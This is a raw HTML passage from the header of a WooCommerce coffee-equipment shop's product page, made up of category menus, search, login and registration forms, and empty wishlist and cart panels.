                <span class="">Grinders</span>        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><i aria-hidden="true" class="et-icon et-left-arrow"></i></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
        </span>
                        </span>
        </a>
        
                        
                            <div class="nav-sublist-dropdown etheme-elementor-nav-menu--dropdown">
                                <div class="container">
                                    <ul id="menu-2-4fe5cba2" class="etheme-elementor-nav-menu vertical"><li id="menu-item-19513" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19513 item-level-0 item-design-dropdown"><a href="https://ashcoffee.com/product-category/brewing-tools/hand-grinders-brewing-tools/" class="item-link etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade"><span class="elementor-item">Hand Grinders</span></a></li>
<li id="menu-item-19514" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19514 item-level-0 item-design-dropdown"><a href="https://ashcoffee.com/product-category/grinders/espresso-grinders/" class="item-link etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade"><span class="elementor-item">Espresso Grinders</span></a></li>
</ul>                                </div>
                            </div>

                        
                    </li>
                                        <li class="elementor-repeater-item-1906b59 item-level-0 item-design-dropdown">

                                <a class="etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade" href="https://ashcoffee.com/product-category/brewing-tools/">
        <span class="elementor-item">
                <span class="">Brewing Tools</span>        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><i aria-hidden="true" class="et-icon et-left-arrow"></i></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
        </span>
                        </span>
        </a>
        
                        
                            <div class="nav-sublist-dropdown etheme-elementor-nav-menu--dropdown">
                                <div class="container">
                                    <ul id="menu-3-4fe5cba2" class="etheme-elementor-nav-menu vertical"><li id="menu-item-6982" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6982 item-level-0 item-design-dropdown"><a href="https://ashcoffee.com/product-category/brewing-tools/filters/" class="item-link etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade"><span class="elementor-item">Filters</span></a></li>
<li id="menu-item-6983" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6983 item-level-0 item-design-dropdown"><a href="https://ashcoffee.com/product-category/brewing-tools/pour-overs/" class="item-link etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade"><span class="elementor-item">Pour Overs</span></a></li>
<li id="menu-item-6984" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6984 item-level-0 item-design-dropdown columns-2"><a href="https://ashcoffee.com/product-category/brewing-tools/dripper/" class="item-link etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade"><span class="elementor-item">Dripper</span></a></li>
<li id="menu-item-6985" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6985 item-level-0 item-design-dropdown"><a href="https://ashcoffee.com/product-category/brewing-tools/server/" class="item-link etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade"><span class="elementor-item">Server</span></a></li>
<li id="menu-item-19515" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19515 item-level-0 item-design-dropdown"><a href="https://ashcoffee.com/product-category/brewing-tools/kettles/" class="item-link etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade"><span class="elementor-item">Kettles</span></a></li>
<li id="menu-item-19516" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19516 item-level-0 item-design-dropdown"><a href="https://ashcoffee.com/product-category/brewing-tools/scales/" class="item-link etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade"><span class="elementor-item">Scales</span></a></li>
<li id="menu-item-19517" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19517 item-level-0 item-design-dropdown"><a href="https://ashcoffee.com/product-category/brewing-tools/siphon/" class="item-link etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade"><span class="elementor-item">Siphon</span></a></li>
<li id="menu-item-19518" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19518 item-level-0 item-design-dropdown"><a href="https://ashcoffee.com/product-category/brewing-tools/cold-brew/" class="item-link etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade"><span class="elementor-item">Cold Brew</span></a></li>
</ul>                                </div>
                            </div>

                        
                    </li>
                                        <li class="elementor-repeater-item-60cd4e7 item-level-0 item-design-dropdown">

                                <a class="etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade" href="https://ashcoffee.com/product-category/barista-tools/">
        <span class="elementor-item">
                <span class="">Barista Tools</span>        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><i aria-hidden="true" class="et-icon et-left-arrow"></i></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
        </span>
                        </span>
        </a>
        
                        
                            <div class="nav-sublist-dropdown etheme-elementor-nav-menu--dropdown">
                                <div class="container">
                                    <ul id="menu-4-4fe5cba2" class="etheme-elementor-nav-menu vertical"><li id="menu-item-6986" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6986 item-level-0 item-design-dropdown"><a href="https://ashcoffee.com/product-category/barista-tools/cleaning-products/" class="item-link etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade"><span class="elementor-item">Cleaning Products</span></a></li>
<li id="menu-item-19519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19519 item-level-0 item-design-dropdown"><a href="https://ashcoffee.com/product-category/accessories/" class="item-link etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade"><span class="elementor-item">Accessories</span></a></li>
<li id="menu-item-19520" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19520 item-level-0 item-design-dropdown"><a href="https://ashcoffee.com/product-category/barista-tools/cups/" class="item-link etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade"><span class="elementor-item">Cups</span></a></li>
<li id="menu-item-19521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19521 item-level-0 item-design-dropdown"><a href="https://ashcoffee.com/product-category/barista-tools/pitchers/" class="item-link etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade"><span class="elementor-item">Pitchers</span></a></li>
<li id="menu-item-19522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19522 item-level-0 item-design-dropdown"><a href="https://ashcoffee.com/product-category/barista-tools/tampers/" class="item-link etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade"><span class="elementor-item">Tampers</span></a></li>
<li id="menu-item-19523" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19523 item-level-0 item-design-dropdown"><a href="https://ashcoffee.com/product-category/brewing-tools/water-kettles/" class="item-link etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade"><span class="elementor-item">Water Kettles</span></a></li>
<li id="menu-item-19524" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19524 item-level-0 item-design-dropdown"><a href="https://ashcoffee.com/product-category/barista-tools/portafilter/" class="item-link etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade"><span class="elementor-item">Portafilter</span></a></li>
<li id="menu-item-19525" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19525 item-level-0 item-design-dropdown"><a href="https://ashcoffee.com/product-category/brewing-tools/roasters/" class="item-link etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade"><span class="elementor-item">Roasters</span></a></li>
<li id="menu-item-19526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19526 item-level-0 item-design-dropdown"><a href="https://ashcoffee.com/product-category/barista-tools/baskets/" class="item-link etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade"><span class="elementor-item">Baskets</span></a></li>
<li id="menu-item-19527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19527 item-level-0 item-design-dropdown"><a href="https://ashcoffee.com/product-category/brewing-tools/coffee-maker/" class="item-link etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade"><span class="elementor-item">Coffee Maker</span></a></li>
</ul>                                </div>
                            </div>

                        
                    </li>
                                                        </ul>
                                                    </div>
        </li>
                     </ul>
        
        </nav>
        		</div>
				</div>
				<div class="elementor-element elementor-element-44ed5200 elementor-widget-tablet__width-inherit etheme-elementor-widget-loaded elementor-widget elementor-widget-theme-etheme_ajax_search" data-id="44ed5200" data-element_type="widget" data-settings="{&quot;focus_overlay&quot;:&quot;yes&quot;,&quot;product_sku&quot;:&quot;yes&quot;,&quot;trending_searches_list&quot;:&quot;Breville,Wacaco,Outin,Doppio,&quot;,&quot;post_types&quot;:[&quot;product&quot;],&quot;ajax_search&quot;:&quot;yes&quot;,&quot;min_chars&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;ajax_search_results_heading_type&quot;:&quot;headings&quot;,&quot;posts_per_page&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;post_limit&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:5,&quot;sizes&quot;:[]},&quot;product_stock&quot;:&quot;yes&quot;,&quot;product_category&quot;:&quot;yes&quot;,&quot;product_price&quot;:&quot;yes&quot;,&quot;global_post_type_date&quot;:&quot;yes&quot;,&quot;post_type_content_mobile&quot;:[&quot;image&quot;,&quot;title&quot;,&quot;product_price&quot;],&quot;trending_searches&quot;:&quot;yes&quot;,&quot;trending_searches_limit&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:5,&quot;sizes&quot;:[]},&quot;results_max_height&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:500,&quot;sizes&quot;:[]}}" data-widget_type="theme-etheme_ajax_search.default">
				<div class="elementor-widget-container">
			
        <form class="etheme-search-form" role="search" action="https://ashcoffee.com" method="get" type="inline">
                        <div class="etheme-search-input-form-wrapper">

                
                <div class="etheme-search-input-wrapper">

                    
                    <input placeholder="Search for" class="etheme-search-form-input add-overlay-body-on-focus" type="search" name="s" title="Search" value="">

                    <input type="hidden" name="et_search" value="true">

                    
                                            <input type="hidden" name="post_type" value="product">
                    
                                            <span class="etheme-search-form-clear">
                            <svg xmlns="http://www.w3.org/2000/svg" width=".7em" height=".7em" viewBox="0 0 24 24" fill="currentColor"><path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path></svg>
                        </span>
                    
                </div>

                <div class="etheme-search-form-button-wrapper">

                    <button class="etheme-search-form-submit" type="submit" title="Search" aria-label="Search">

                        			<i aria-hidden="true" class="et-icon et-zoom"></i><span class="elementor-screen-only">Search</span>
                    </button>
                </div>

            </div>
                        <div class="etheme-search-ajax-results">        <div class="etheme-search-trending-searches-wrapper hidden">
            <h3 class="etheme-search-trending-searches-heading etheme-search-form-title">
                Recommended for you                <span class="etheme-search-trending-searches-refresh"></span>
            </h3>

            <div class="etheme-search-trending-searches"></div>
        </div>
        </div>
        </form>
        		</div>
				</div>
				<div class="elementor-element elementor-element-419bc45 elementor-widget__width-auto etheme-elementor-off-canvas-toggle-content etheme-elementor-off-canvas-right etheme-elementor-off-canvas etheme-elementor-widget-loaded elementor-widget elementor-widget-theme-etheme_account" data-id="419bc45" data-element_type="widget" data-settings="{&quot;off_canvas_toggle_type&quot;:&quot;click&quot;}" data-widget_type="theme-etheme_account.default">
				<div class="elementor-widget-container">
			        <div class="etheme-elementor-off-canvas__wrapper">
            <div class="etheme-elementor-off-canvas__toggle_wrapper">
                                <div class="etheme-elementor-off-canvas__container elementor-lightbox" aria-hidden="false">
                    <div class="etheme-elementor-off-canvas__main" aria-hidden="false">
                                                    <div class="etheme-elementor-off-canvas__close-button outside">
                                <svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill="currentColor"
                                     viewBox="0 0 24 24">
                                    <path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path>
                                </svg>
                            </div>
                                                    <div class="etheme-elementor-off-canvas_content-head">
                                        <a href="https://ashcoffee.com/my-account/" class="flex justify-content-center flex-wrap">
                        <span class="etheme-elementor-off-canvas_content-head-icon full-width">
                <i aria-hidden="true" class="et-icon et-user-2"></i>                            </span>
        
                            <span class="etheme-elementor-off-canvas_content-head-label">
                    Sign In                </span>
                    </a>
                                    </div>
                                                <div class="etheme-elementor-off-canvas_content">
                            <div class="et_b-tabs-wrapper">            <div class="et_b-tabs">
                        <span class="et-tab active" data-tab="login">
                            Login                        </span>
                <span class="et-tab" data-tab="register">
                            Register                        </span>
            </div>
            <form data-tab-name="login" autocomplete="off" action="https://ashcoffee.com/my-account/" method="post" class="woocommerce-form et_b-tab-content active woocommerce-form-login login" >

	
	
	<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
		<label for="username">Username or email <span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
		<input type="text" class="input-text" name="username" required aria-required="true" id="username" value=""/>
	</p>
	<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
		<label for="password">Password <span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
		<input class="input-text woocommerce-Input" type="password" name="password" required aria-required="true" id="password"  autocomplete="current-password"/>
	</p>
	<div class="clear"></div>

	
	<p class="form-row form-row-wide flex justify-content-between align-center lost_password flex-wrap">
		<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
			<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
		</label>
        	</p>
	<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
		<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="7f5deb4e12" /><input type="hidden" name="_wp_http_referer" value="/product/electronic-thermometer-c-f/" />		<input type="hidden" name="redirect" value="" />
		<button type="submit" class="button" name="login" value="Login">Login</button>
	</p>
            <p class="text-center m0">
            <a href="https://ashcoffee.com/my-account/lost-password/">Lost your password?</a>
        </p>
    
	<div class="clear"></div>

	
</form>
                                            <form method="post" autocomplete="off"
                              class="woocommerce-form woocommerce-form-register et_b-tab-content register"
                              data-tab-name="register"  action="https://ashcoffee.com/product/electronic-thermometer-c-f/?account-active-tab=register"                              action="https://ashcoffee.com/my-account/">

                            
                            
                            <p class="woocommerce-form-row woocommerce-form-row--wide form-row-wide">
                                <label for="reg_email">Email address                                    &nbsp;<span class="required">*</span></label>
                                <input type="email" class="woocommerce-Input woocommerce-Input--text input-text"
                                       name="email" id="reg_email" autocomplete="email"
                                       value=""/>                            </p>

                            
                                <p>A password will be sent to your email address.</p>

                            
                            <wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://ashcoffee.com/privacy-policy/" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p>
</div>
                            <p class="woocommerce-FormRow">
                                <input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="465e3eb380" />                                <input type="hidden" name="_wp_http_referer"
                                       value="https://ashcoffee.com/my-account/">
                                <button type="submit" class="woocommerce-Button button" name="register"
                                        value="Register">Register</button>
                            </p>

                            
                        </form>

                        </div>                        </div>
                                            </div>
                </div>
                                <div class="etheme-elementor-off-canvas__toggle elementor-button-wrapper">
                            <div class="elementor-button-wrapper">
            <a class="elementor-button elementor-button-link etheme-elementor-off-canvas__toggle_button" href="https://ashcoffee.com/my-account/" role="button" aria-expanded="false" aria-label="Sign In">
                <span class="elementor-button-content-wrapper">
                                <span class="elementor-button-icon">
                <i aria-hidden="true" class="et-icon et-user-2"></i>                            </span>
                    <span class="button-text elementor-hidden-tablet elementor-hidden-mobile">
                Sign In            </span>
        
                        </span>
            </a>
        </div>
                        </div>

            </div>
        </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-6826de88 elementor-widget__width-auto etheme-elementor-off-canvas-toggle-content etheme-elementor-off-canvas-zero-quantity-yes etheme-elementor-off-canvas__toggle-qty-top etheme-elementor-off-canvas-right etheme-elementor-off-canvas etheme-elementor-widget-loaded elementor-widget elementor-widget-theme-etheme_wishlist" data-id="6826de88" data-element_type="widget" data-settings="{&quot;off_canvas_toggle_type&quot;:&quot;click&quot;}" data-widget_type="theme-etheme_wishlist.default">
				<div class="elementor-widget-container">
			        <div class="etheme-elementor-off-canvas__wrapper">
            <div class="etheme-elementor-off-canvas__toggle_wrapper">
                                <div class="etheme-elementor-off-canvas__container elementor-lightbox" aria-hidden="false">
                    <div class="etheme-elementor-off-canvas__main" aria-hidden="false">
                                                    <div class="etheme-elementor-off-canvas__close-button outside">
                                <svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill="currentColor"
                                     viewBox="0 0 24 24">
                                    <path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path>
                                </svg>
                            </div>
                                                    <div class="etheme-elementor-off-canvas_content-head">
                                        <a href="https://ashcoffee.com/my-account/?et-wishlist-page" class="flex justify-content-center flex-wrap">
                        <span class="etheme-elementor-off-canvas_content-head-icon full-width">
                <i aria-hidden="true" class="et-icon et-heart-2"></i>                            </span>
        
                            <span class="etheme-elementor-off-canvas_content-head-label">
                    Wishlist                </span>
                    </a>
                                    </div>
                                                <div class="etheme-elementor-off-canvas_content">
                            <div class="et_b_wishlist-dropdown product_list_widget cart_list"><!--            <div class="woocommerce-mini-cart__empty-message empty">-->
            <div class="etheme-elementor-off-canvas_content-empty-message">
                <p class="text-center">No products in the wishlist.</p>
                    <div class="text-center">
                <a class="btn medium" href="https://ashcoffee.com/shop/"><span>Return To Shop</span></a>
            </div>
                    </div>
        </div>                        </div>
                                                    <div class="etheme-elementor-off-canvas_content-footer">
                                        <div class="woocommerce-mini-cart__footer-wrapper">
            <div class="product_list-popup-footer-wrapper" style="display: none">
                <p class="buttons mini-cart-buttons">
                                        <a href="https://ashcoffee.com/my-account/?et-wishlist-page"
                       class="button btn-view-wishlist wc-forward">View Wishlist</a>
                                           <a href="https://ashcoffee.com/my-account/?et-wishlist-page"
                       class="button btn-checkout add-all-products">Add all to cart</a>
                                   </p>
            </div>
        </div>
                                    </div>
                                            </div>
                </div>
                                <div class="etheme-elementor-off-canvas__toggle elementor-button-wrapper">
                            <div class="elementor-button-wrapper">
            <a class="elementor-button elementor-button-link etheme-elementor-off-canvas__toggle_button" href="https://ashcoffee.com/my-account/?et-wishlist-page" role="button" aria-expanded="false" aria-label="Wishlist">
                <span class="elementor-button-content-wrapper">
                                <span class="elementor-button-icon">
                <i aria-hidden="true" class="et-icon et-heart-2"></i>                        <span class="elementor-button-icon-qty" data-counter="0">
            0        </span>
                    </span>
                    <span class="button-text elementor-hidden-tablet elementor-hidden-mobile">
                Wishlist            </span>
        
                        </span>
            </a>
        </div>
                        </div>

            </div>
        </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-1a6bb505 elementor-widget__width-auto etheme-elementor-off-canvas-toggle-content etheme-elementor-off-canvas-zero-quantity-yes etheme-elementor-off-canvas__toggle-qty-top etheme-elementor-off-canvas-right etheme-elementor-off-canvas etheme-elementor-off-canvas-products-has-quantity-input etheme-elementor-widget-loaded elementor-widget elementor-widget-theme-etheme_cart" data-id="1a6bb505" data-element_type="widget" data-settings="{&quot;automatically_open_canvas&quot;:&quot;yes&quot;,&quot;off_canvas_toggle_type&quot;:&quot;click&quot;}" data-widget_type="theme-etheme_cart.default">
				<div class="elementor-widget-container">
			        <div class="etheme-elementor-off-canvas__wrapper">
            <div class="etheme-elementor-off-canvas__toggle_wrapper">
                                <div class="etheme-elementor-off-canvas__container elementor-lightbox" aria-hidden="false">
                    <div class="etheme-elementor-off-canvas__main" aria-hidden="false">
                                                    <div class="etheme-elementor-off-canvas__close-button outside">
                                <svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill="currentColor"
                                     viewBox="0 0 24 24">
                                    <path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path>
                                </svg>
                            </div>
                                                    <div class="etheme-elementor-off-canvas_content-head">
                                        <a href="https://ashcoffee.com/cart/" class="flex justify-content-center flex-wrap">
                        <span class="etheme-elementor-off-canvas_content-head-icon full-width">
                <i aria-hidden="true" class="et-icon et-shopping-bag-2"></i>                            </span>
        
                            <span class="etheme-elementor-off-canvas_content-head-label">
                    Cart                </span>
                    </a>
                                    </div>
                                                <div class="etheme-elementor-off-canvas_content">
                            <div class="widget_shopping_cart_content"><!--            <div class="woocommerce-mini-cart__empty-message empty">-->
            <div class="etheme-elementor-off-canvas_content-empty-message">
                <p class="text-center">No products in the cart.</p>
                    <div class="text-center">
                <a class="btn medium" href="https://ashcoffee.com/shop/"><span>Return To Shop</span></a>
            </div>
                    </div>
        </div>                        </div>
                                                    <div class="etheme-elementor-off-canvas_content-footer">
                                
        <div class="etheme-elementor-off-canvas-content-prefooter-inner">

                    <div class="cart-popup-footer">
            <a href="https://ashcoffee.com/cart/"
               class="btn-view-cart wc-forward">Shopping cart                 (0)</a>
            <div class="cart-widget-subtotal woocommerce-mini-cart__total total flex justify-content-between align-items-center"
                 data-amount="0">
                <span class="small-h">Subtotal:</span> <span class="big-coast"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0</bdi></span></span>            </div>
        </div>
        
            
                            <p class="buttons mini-cart-buttons">
                    <a href="https://ashcoffee.com/cart/" class="button wc-forward">View cart</a><a href="https://ashcoffee.com/checkout/" class="button btn-checkout wc-forward">Checkout</a>                </p>
            
            
        </div>

        
        <div class="etheme_sales_booster_progress_bar_shortcode">        <link rel="stylesheet" href="https://ashcoffee.com/wp-content/themes/xstore/css/modules/woocommerce/sales-booster/cart-checkout-progress-bar.min.css" type="text/css" media="all" /> 		        <div class="woocommerce-mini-cart__footer et-cart-progress flex justify-content-start align-items-center" data-percent-sold="0">
            <span class="et-cart-in-progress"><span class="et_b-icon et-icon et-delivery"></span><span>Spend <span class="et-cart-progress-amount" data-amount="3050" data-currency="&#8377;"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>3,050</bdi></span></span> to get free shipping</span></span>
            <span class="et-cart-progress-success"><span class="et_b-icon et-icon et-star"></span><span>Congratulations! You've got free shipping.</span></span>
            <progress class="et_cart-progress-bar" max="100" value="0"></progress>
        </div>
        </div>                            </div>
                                            </div>
                </div>
                                <div class="etheme-elementor-off-canvas__toggle elementor-button-wrapper">
                            <div class="elementor-button-wrapper">
            <a class="elementor-button elementor-button-link etheme-elementor-off-canvas__toggle_button" href="https://ashcoffee.com/cart/" role="button" aria-expanded="false" aria-label="Cart">
                <span class="elementor-button-content-wrapper">
                                <span class="elementor-button-icon">
                <i aria-hidden="true" class="et-icon et-shopping-bag-2"></i>                        <span class="elementor-button-icon-qty" data-counter="0">
            0        </span>
                    </span>
                    <span class="button-text">
                                    <span class="elementor-hidden-tablet elementor-hidden-mobile">
                Cart                    </span>
                            <span class="">
                    <span class="etheme-elementor-off-canvas-total-inner">
              <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0</bdi></span>            </span>
                    </span>
                    </span>
        
                        </span>
            </a>
        </div>
                        </div>

            </div>
        </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-589ebd27 elementor-hidden-desktop elementor-widget__width-auto etheme-elementor-off-canvas-right etheme-elementor-off-canvas-toggle-content etheme-elementor-off-canvas-zero-quantity-yes etheme-elementor-off-canvas__toggle-qty-top etheme-elementor-off-canvas etheme-elementor-widget-loaded elementor-widget elementor-widget-theme-etheme_mobile_menu" data-id="589ebd27" data-element_type="widget" data-settings="{&quot;off_canvas_toggle_type&quot;:&quot;click&quot;}" data-widget_type="theme-etheme_mobile_menu.default">
				<div class="elementor-widget-container">
			        <div class="etheme-elementor-off-canvas__wrapper">
            <div class="etheme-elementor-off-canvas__toggle_wrapper">
                                <div class="etheme-elementor-off-canvas__container elementor-lightbox" aria-hidden="false">
                    <div class="etheme-elementor-off-canvas__main" aria-hidden="false">
                                                    <div class="etheme-elementor-off-canvas__close-button outside">
                                <svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill="currentColor"
                                     viewBox="0 0 24 24">
                                    <path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path>
                                </svg>
                            </div>
                                                <div class="etheme-elementor-off-canvas_content">
                                    <div class="etheme-elementor-mobile-menu-element etheme-elementor-mobile-menu-logo elementor-repeater-item-208b008 text-center">
                                        <a href="https://ashcoffee.com">
                    <img src="https://ashcoffee.com/wp-content/uploads/2024/08/Ash-Coffee-150x150-removebg-preview.png" title="Ash-Coffee-150&#215;150-removebg-preview" alt="Ash-Coffee-150x150-removebg-preview" loading="lazy" />                </a>
                    </div>
                <div class="etheme-elementor-mobile-menu-element etheme-elementor-mobile-menu-search elementor-repeater-item-7b2d579">
        
        <form class="etheme-search-form" role="search" action="https://ashcoffee.com" method="get" type="inline" data-ajax-search="yes" data-post-types="product,post">
                        <div class="etheme-search-input-form-wrapper">

                
                <div class="etheme-search-input-wrapper">

                    
                    <input placeholder="Search for products..." class="etheme-search-form-input" type="search" name="s" title="Search" value="">

                    <input type="hidden" name="et_search" value="true">

                    
                                            <input type="hidden" name="post_type" value="product">
                    
                                            <span class="etheme-search-form-clear">
